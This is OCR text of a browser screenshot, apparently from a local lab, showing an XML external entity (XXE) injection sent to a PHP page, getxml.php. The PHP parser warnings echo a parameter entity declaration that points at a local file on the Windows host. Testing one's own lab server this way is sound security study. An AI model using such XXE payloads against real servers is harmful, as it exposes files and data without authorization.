 Ctrl-Alt-Del Win 剪贴板
192.168.0.3/getxml.php?xml=%3 × 找不到服务器 × +
192.168.0.3/getxml.php?xml=%3C!DOCTYPE%20root%20[%3C
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 T 天猫双11 移动设备上的书签
Warning: simplexml_load_string(): Entity: line 1: parser error : Invalid URI: file:///C:\Users\Administrator\Desktop\xmlerror.txt in
C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3
Warning: simplexml_load_string(): TA["><!ENTITY % xxe SYSTEM "file:///C:\Users\Administrator\Desktop\xmlerror.txt" in
C:\phpStudy\PHPTutorial\WWW\getxml.php on line 3